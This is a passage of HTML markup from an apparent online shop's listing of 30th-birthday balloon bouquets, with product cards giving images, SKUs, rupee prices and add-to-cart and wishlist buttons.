													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15665-personalised-30th-birthday-bubble-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd11.jpg" alt="Personalised 30th Birthday Bubble Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd11</div>
												<div class="product-card__name">
													<a href="15665-personalised-30th-birthday-bubble-balloon-bouquet" title="Personalised 30th Birthday Bubble Balloon Bouquet">Personalised 30th Birthday Bubble Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹8,550</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15665')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15667-30th-birthday-party-gold-number-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd13.jpg" alt="30th Birthday Party Gold Number Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd13</div>
												<div class="product-card__name">
													<a href="15667-30th-birthday-party-gold-number-balloon-bouquet" title="30th Birthday Party Gold Number Balloon Bouquet">30th Birthday Party Gold Number Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,400</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15667')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15668-30th-birthday-personalised-bubble-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd14.jpg" alt="30th Birthday Personalised Bubble Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd14</div>
												<div class="product-card__name">
													<a href="15668-30th-birthday-personalised-bubble-balloon-bouquet" title="30th Birthday Personalised Bubble Balloon Bouquet">30th Birthday Personalised Bubble Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹6,550</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15668')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15669-giant-gold-number-30th-birthday-colourful-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd15.jpg" alt="Giant Gold Number 30th Birthday Colourful Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd15</div>
												<div class="product-card__name">
													<a href="15669-giant-gold-number-30th-birthday-colourful-balloon-bouquet" title="Giant Gold Number 30th Birthday Colourful Balloon Bouquet">Giant Gold Number 30th Birthday Colourful Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,400</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15669')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15670-personalized-30th-birthday-party-bubble-balloon-with-colorful-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd16.jpg" alt="Personalized 30th Birthday Party Bubble Balloon with Colorful Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd16</div>
												<div class="product-card__name">
													<a href="15670-personalized-30th-birthday-party-bubble-balloon-with-colorful-balloon-bouquet" title="Personalized 30th Birthday Party Bubble Balloon with Colorful Balloon Bouquet">Personalized 30th Birthday Party Bubble Balloon with Colorful Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹6,550</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15670')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15671-30th-birthday-pink-and-gold-foil-balloon-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd17.jpg" alt="30th Birthday Pink & Gold Foil Balloon Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd17</div>
												<div class="product-card__name">
													<a href="15671-30th-birthday-pink-and-gold-foil-balloon-bunch" title="30th Birthday Pink & Gold Foil Balloon Bunch">30th Birthday Pink & Gold Foil Balloon Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,400</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15671')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15672-30th-birthday-party-personalized-pink-bubble-helium-balloon" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd18.jpg" alt="30th Birthday Party Personalized Pink Bubble Helium Balloon">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd18</div>
												<div class="product-card__name">
													<a href="15672-30th-birthday-party-personalized-pink-bubble-helium-balloon" title="30th Birthday Party Personalized Pink Bubble Helium Balloon">30th Birthday Party Personalized Pink Bubble Helium Balloon</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15672')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15673-30th-birthday-party-personalized-bubble-with-small-balloons" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd19.jpg" alt="30th Birthday Party Personalized Bubble With Small Balloons">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd19</div>
												<div class="product-card__name">
													<a href="15673-30th-birthday-party-personalized-bubble-with-small-balloons" title="30th Birthday Party Personalized Bubble With Small Balloons">30th Birthday Party Personalized Bubble With Small Balloons</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15673')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15674-30th-birthday-rose-gold-helium-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd20.jpg" alt="30th Birthday Rose Gold Helium Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd20</div>
												<div class="product-card__name">
													<a href="15674-30th-birthday-rose-gold-helium-balloon-bouquet" title="30th Birthday Rose Gold Helium Balloon Bouquet">30th Birthday Rose Gold Helium Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,660</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15674')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15675-personalised-30th-birthday-rose-gold-helium-balloon-bouquet-2" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd21.jpg" alt="Personalised 30th Birthday Rose Gold Helium Balloon Bouquet-2">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd21</div>
												<div class="product-card__name">
													<a href="15675-personalised-30th-birthday-rose-gold-helium-balloon-bouquet-2" title="Personalised 30th Birthday Rose Gold Helium Balloon Bouquet-2">Personalised 30th Birthday Rose Gold Helium Balloon Bouquet-2</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹8,550</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15675')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15678-personalized-30th-birthday-bubble-balloon-with-blue-star-confetti-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd24.jpg" alt="Personalized 30th Birthday Bubble Balloon With Blue Star Confetti Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd24</div>
												<div class="product-card__name">
													<a href="15678-personalized-30th-birthday-bubble-balloon-with-blue-star-confetti-bouquet" title="Personalized 30th Birthday Bubble Balloon With Blue Star Confetti Bouquet">Personalized 30th Birthday Bubble Balloon With Blue Star Confetti Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15678')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
